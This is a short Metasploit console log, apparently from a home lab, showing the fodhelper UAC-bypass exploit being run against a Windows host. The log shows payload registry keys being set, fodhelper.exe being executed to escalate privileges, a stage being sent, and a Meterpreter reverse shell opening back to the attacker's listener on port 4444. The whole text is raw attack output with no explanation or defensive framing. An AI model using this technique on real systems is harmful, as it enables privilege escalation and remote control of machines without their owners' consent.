 [*] Exploit completed, but no session was created.
msf6 exploit(windows/local/bypassuac_fodhelper) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\system32\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Cleaining up registry keys ...
[*] Meterpreter session 2 opened (10.0.2.10:4444 → 10.0.2.15:49645) at 2023-04-12 17:06:37 +0200